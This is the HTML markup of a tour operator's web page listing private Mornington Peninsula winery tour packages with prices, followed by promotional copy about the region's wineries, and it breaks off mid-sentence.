<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ea5318 ;margin-left: 30px ;margin-right: 10px ;"  ></i> bookings@amitours.com.au</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="https://facebook.com/amitours.com.au" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://instagram.com/ami_tours" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://amitours.com.au/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp" width="1005" height="180" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-400x71.png.webp 400w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-600x107.png.webp 600w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-800x143.png.webp 800w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp 1005w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="Ami Tours Logo" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" ><div class="traveltour-top-search-close" ></div><div class="traveltour-top-search-row" ><div class="traveltour-top-search-cell" ><form role="search" method="get" class="search-form" action="https://amitours.com.au/">
<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
<input type="submit" class="search-submit" value="Search"><div class="traveltour-top-search-close"><i class="icon_close" ></i></div></form></div></div></div><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-ami-tours" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://amitours.com.au/https-amitours-com-au-tour-ford-freedom-self-drive-tours/">Self Drive Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5481"><a href="https://amitours.com.au/tours">Wine Tours</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7728"><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/">Build-Your-Own Wine Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7738"><a href="https://amitours.com.au/wine-tours/">Wine Tasting Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731"><a href="https://amitours.com.au/food-wine-tours/">Food &#038; Wine Tours (All-Inclusive)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a href="https://amitours.com.au/hens-bucks-tours/">Hens &#038; Bucks Wine Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732"><a href="https://amitours.com.au/tour/couples-tour-yarra-valley-partners-in-wine/">Couple&#8217;s Wine Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/">Organic Wine Tour</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8600 current_page_item menu-item-8756"><a href="https://amitours.com.au/mornington-peninsula-wineries/" aria-current="page">Mornington Peninsula Wine Tours</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6955"><a href="https://amitours.com.au/luxury-transport/">Luxury Transport</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8032"><a href="https://amitours.com.au/tour/will-you-be-wine-wedding-transportation/">Wedding Transporation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8033"><a href="https://amitours.com.au/tour/event-transfers-in-melbourne/">Luxury Event Transport</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8034"><a href="https://amitours.com.au/tour/helicopter-transport/">Helicopter Transfer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035"><a href="https://amitours.com.au/tour/airport-transfer/">Airport Transfer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8036"><a href="https://amitours.com.au/tour/limo-transport">Limo Transport</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8770"><a href="https://amitours.com.au/gallery/">Our Clients</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482"><a href="https://amitours.com.au/about-us/">Our Story</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://amitours.com.au/contact/">Contact</a></li></ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper "><div class="traveltour-body-wrapper clearfix  traveltour-with-frame"><div class="traveltour-top-bar traveltour-with-divider" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #ea5318 ;margin-right: 10px ;"  ></i> 03 5907 7227
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ea5318 ;margin-left: 30px ;margin-right: 10px ;"  ></i> bookings@amitours.com.au</div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-right-social" ><a href="https://facebook.com/amitours.com.au" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://instagram.com/ami_tours" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-fixed" ><div class="traveltour-header-background" ></div><div class="traveltour-header-container  traveltour-container"><div class="traveltour-header-container-inner clearfix"><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://amitours.com.au/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp" width="1005" height="180" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-400x71.png.webp 400w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-600x107.png.webp 600w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-800x143.png.webp 800w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp 1005w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="Ami Tours Logo" /></a></div></div><div class="traveltour-navigation traveltour-item-pdlr clearfix " ><div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-ami-tours-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238 traveltour-normal-menu"><a href="https://amitours.com.au/https-amitours-com-au-tour-ford-freedom-self-drive-tours/">Self Drive Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5481 traveltour-normal-menu"><a href="https://amitours.com.au/tours" class="sf-with-ul-pre">Wine Tours</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7728" data-size="60"><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/">Build-Your-Own Wine Tour</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7738" data-size="60"><a href="https://amitours.com.au/wine-tours/">Wine Tasting Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731" data-size="60"><a href="https://amitours.com.au/food-wine-tours/">Food &#038; Wine Tours (All-Inclusive)</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742" data-size="60"><a href="https://amitours.com.au/hens-bucks-tours/">Hens &#038; Bucks Wine Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732" data-size="60"><a href="https://amitours.com.au/tour/couples-tour-yarra-valley-partners-in-wine/">Couple&#8217;s Wine Tour</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733" data-size="60"><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/">Organic Wine Tour</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752" data-size="60"><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8600 current_page_item menu-item-8756" data-size="60"><a href="https://amitours.com.au/mornington-peninsula-wineries/">Mornington Peninsula Wine Tours</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6955 traveltour-normal-menu"><a href="https://amitours.com.au/luxury-transport/" class="sf-with-ul-pre">Luxury Transport</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8032" data-size="60"><a href="https://amitours.com.au/tour/will-you-be-wine-wedding-transportation/">Wedding Transporation</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8033" data-size="60"><a href="https://amitours.com.au/tour/event-transfers-in-melbourne/">Luxury Event Transport</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8034" data-size="60"><a href="https://amitours.com.au/tour/helicopter-transport/">Helicopter Transfer</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035" data-size="60"><a href="https://amitours.com.au/tour/airport-transfer/">Airport Transfer</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8036" data-size="60"><a href="https://amitours.com.au/tour/limo-transport">Limo Transport</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8770 traveltour-normal-menu"><a href="https://amitours.com.au/gallery/">Our Clients</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482 traveltour-normal-menu"><a href="https://amitours.com.au/about-us/">Our Story</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483 traveltour-normal-menu"><a href="https://amitours.com.au/contact/">Contact</a></li></ul><div class="traveltour-navigation-slide-bar  traveltour-navigation-slide-bar-style-1"  id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" ><div class="traveltour-top-search-close" ></div><div class="traveltour-top-search-row" ><div class="traveltour-top-search-cell" ><form role="search" method="get" class="search-form" action="https://amitours.com.au/">
<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
<input type="submit" class="search-submit" value="Search"><div class="traveltour-top-search-close"><i class="icon_close" ></i></div></form></div></div></div></div></div></div></div></header><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >Mornington Peninsula Wineries</h1></div></div></div><div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="gdlr-core-page-builder-body clearfix"><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title" style="text-transform: none ;"  >Mornington Peninsula Tour Packages<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="tourmaster-tour-item clearfix  tourmaster-tour-item-style-grid tourmaster-tour-item-column-3"  ><div class="tourmaster-tour-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20 tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/fine-like-wine-hens-bucks-mornington-winery-tour/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/12/274738389_274680004742792_3400438326094538666_n.jpeg" width="1440" height="1440" data-srcset="https://amitours.com.au/wp-content/uploads/2022/12/274738389_274680004742792_3400438326094538666_n-400x400.jpeg 400w, https://amitours.com.au/wp-content/uploads/2022/12/274738389_274680004742792_3400438326094538666_n-600x600.jpeg.webp 600w, https://amitours.com.au/wp-content/uploads/2022/12/274738389_274680004742792_3400438326094538666_n-800x800.jpeg 800w, https://amitours.com.au/wp-content/uploads/2022/12/274738389_274680004742792_3400438326094538666_n.jpeg 1440w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="Girls Tasting Wine at Mornington Winery Tour"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/fine-like-wine-hens-bucks-mornington-winery-tour/" >Fine Like Wine | Hens / Bucks Mornington Winery Tour</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$229</span></span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/say-youll-be-wine-couples-private-mornington-peninsula-winery-tour/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/10/295706540_777457849958652_1755520604312775352_n.jpeg.webp" width="1066" height="1066" data-srcset="https://amitours.com.au/wp-content/uploads/2022/10/295706540_777457849958652_1755520604312775352_n-400x400.jpeg 400w, https://amitours.com.au/wp-content/uploads/2022/10/295706540_777457849958652_1755520604312775352_n-600x600.jpeg.webp 600w, https://amitours.com.au/wp-content/uploads/2022/10/295706540_777457849958652_1755520604312775352_n-800x800.jpeg 800w, https://amitours.com.au/wp-content/uploads/2022/10/295706540_777457849958652_1755520604312775352_n.jpeg.webp 1066w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="Couple tasting wine on their Private Mornington Peninsula Winery Tour"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/say-youll-be-wine-couples-private-mornington-peninsula-winery-tour/" >Say you&#8217;ll be wine | Private Couple&#8217;s Mornington Peninsula Winery Tour</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$419</span></span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/wine-tours-mornington-peninsula-chardon-hey/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2021/04/a7afce833a5d74fd7cbee91df94e07e9_1600X1200.jpeg" width="1600" height="1200" data-srcset="https://amitours.com.au/wp-content/uploads/2021/04/a7afce833a5d74fd7cbee91df94e07e9_1600X1200-400x300.jpeg 400w, https://amitours.com.au/wp-content/uploads/2021/04/a7afce833a5d74fd7cbee91df94e07e9_1600X1200-600x450.jpeg 600w, https://amitours.com.au/wp-content/uploads/2021/04/a7afce833a5d74fd7cbee91df94e07e9_1600X1200-800x600.jpeg 800w, https://amitours.com.au/wp-content/uploads/2021/04/a7afce833a5d74fd7cbee91df94e07e9_1600X1200.jpeg 1600w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="Chardon-hey! | Private Mornington Peninsula Wine Tours"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/wine-tours-mornington-peninsula-chardon-hey/" >Chardon-hey! | Private Mornington Peninsula Wine Tour</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$129</span></span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20 tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/wine-tours-mornington-peninsula-nine-to-wine/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/03/56e087fcd13c03544d71d8c6ebd7b34c_1600X1200.jpeg" width="1600" height="1200" data-srcset="https://amitours.com.au/wp-content/uploads/2022/03/56e087fcd13c03544d71d8c6ebd7b34c_1600X1200-400x300.jpeg 400w, https://amitours.com.au/wp-content/uploads/2022/03/56e087fcd13c03544d71d8c6ebd7b34c_1600X1200-600x450.jpeg 600w, https://amitours.com.au/wp-content/uploads/2022/03/56e087fcd13c03544d71d8c6ebd7b34c_1600X1200-800x600.jpeg 800w, https://amitours.com.au/wp-content/uploads/2022/03/56e087fcd13c03544d71d8c6ebd7b34c_1600X1200.jpeg 1600w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="The team enjoys a natural pool during Mornington Peninsula Wine Tours"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/wine-tours-mornington-peninsula-nine-to-wine/" >Nine to Wine | Hot Springs | Private Mornington Peninsula Wine Tour</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$199</span></span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/01/A-woman-cheering-a-wine-glass-on-a-Yarra-valley-wine-tour.jpg" width="1020" height="765" data-srcset="https://amitours.com.au/wp-content/uploads/2022/01/A-woman-cheering-a-wine-glass-on-a-Yarra-valley-wine-tour-400x300.jpg 400w, https://amitours.com.au/wp-content/uploads/2022/01/A-woman-cheering-a-wine-glass-on-a-Yarra-valley-wine-tour-600x450.jpg 600w, https://amitours.com.au/wp-content/uploads/2022/01/A-woman-cheering-a-wine-glass-on-a-Yarra-valley-wine-tour-800x600.jpg 800w, https://amitours.com.au/wp-content/uploads/2022/01/A-woman-cheering-a-wine-glass-on-a-Yarra-valley-wine-tour.jpg 1020w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="A woman cheering a wine glass on a Yarra valley wine tour"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/" >Private Wine Tour BYO | Build Your Own Tour</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$59</span></span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2021/10/122515632_374199903775454_2577300861530269463_n-1.jpeg.webp" width="1080" height="1080" data-srcset="https://amitours.com.au/wp-content/uploads/2021/10/122515632_374199903775454_2577300861530269463_n-1-400x400.jpeg 400w, https://amitours.com.au/wp-content/uploads/2021/10/122515632_374199903775454_2577300861530269463_n-1-600x600.jpeg.webp 600w, https://amitours.com.au/wp-content/uploads/2021/10/122515632_374199903775454_2577300861530269463_n-1-800x800.jpeg 800w, https://amitours.com.au/wp-content/uploads/2021/10/122515632_374199903775454_2577300861530269463_n-1.jpeg.webp 1080w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="Two Women Tasting Wine On Their Certified Organic Private Mornington Peninsula Wine Tours"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/" >Earthy Notes | Certified Organic Private Mornington Peninsula Wine Tours</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$239</span></span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20 tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/wine-tours-mornington-peninsula-red-therapy/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2021/04/dvsdf5dg65.png.webp" width="1920" height="1024" data-srcset="https://amitours.com.au/wp-content/uploads/2021/04/dvsdf5dg65-400x213.png 400w, https://amitours.com.au/wp-content/uploads/2021/04/dvsdf5dg65-600x320.png 600w, https://amitours.com.au/wp-content/uploads/2021/04/dvsdf5dg65-800x426.png 800w, https://amitours.com.au/wp-content/uploads/2021/04/dvsdf5dg65.png.webp 1920w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="Red Therapy | Private Mornington Peninsula Wine Tours"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/wine-tours-mornington-peninsula-red-therapy/" >Red Therapy | Private Mornington Peninsula Wine Tour</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$219</span></span></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 15px ;text-transform: none ;"  ><p>Explore the beautiful Mornington Peninsula for a full day tasting wine with a vineyard lunch experience. Visit some of the best wineries in the region such as Kerri Greens Winery, Fenian Wines, Red Gum BBQ, Jimmy Rum Distillery, Jetty Road Brewery and Mornington Chocolaterie &amp; Ice Creamery for a relaxed, fun day to remember!</p><p>Join us as we head to a hidden gem in Mornington Peninsula, with its glorious rolling hills covered in orchards and wineries. Spend a delightful day out in nature, tasting quality premium wines while reveling in the rustic charm of Mornington Peninsula.</p><p>On our <a href="https://amitours.com.au/">wine tour to the Mornington Peninsula</a>, you&#8217;ll visit many family-owned boutique wineries and a cider factory set amongst stunning scenery. Enjoy a delicious lunch at one of the fab wineries or a cidery as you toast Melbourne&#8217;s emerging and unique wine-making area. All you need to do is relax, enjoy and soak up all the beauty!</p></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Wineries.jpg" data-caption="Mornington Peninsula Wineries" data-type="image" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Wineries-700x400.jpg.webp" width="700" height="400" data-srcset="https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Wineries-400x228.jpg 400w, https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Wineries-700x400.jpg.webp 700w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 50vw, 575px"  alt="Mornington Peninsula Wineries" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="margin: 0px 0px 30px 0px;padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-size: cover ;background-repeat: no-repeat ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first"  id="gdlr-core-column-1" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 0px 0px 0px 60px;"   data-sync-height="service-height"  ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://amitours.com.au/wp-content/uploads/2022/09/THE-BEST-MORNINGTON-PENINSULA-WINE-TOURS.jpg.webp) ;background-size: cover ;background-position: center left ;"  data-parallax-speed="0"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" data-skin="White Text"  id="gdlr-core-column-2" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 100px 45px 50px 85px;"   data-sync-height="service-height"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #064d7c ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-weight: 300 ;color: #ffffff ;"  >The Best Mornington Peninsula Wine Tours<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 15px ;text-transform: none ;color: #ffffff ;"  ><p>The Mornington Peninsula is steeped in history, being the oldest wine-growing area in VIC, with nearly 200 years old vines! The Mornington Peninsula is laden with awesome wineries, breweries, distilleries, cideries, and food tastings galore.</p><p>Spend a gorgeous day in Mornington Peninsula, indulging in premium wine and food tastings at family-owned businesses. We choose to visit the smaller, more hidden wineries and discover something new!</p><p>Throughout Mornington Peninsula Wine Tours, we may partake in a mixture of chocolate, honey, beer, cider, spirit tastings, and more! Relax and enjoy a tasty lunch in a fab Mornington Peninsula winery you will adore!</p><p>Mornington Peninsula Wine Tours offers unique and 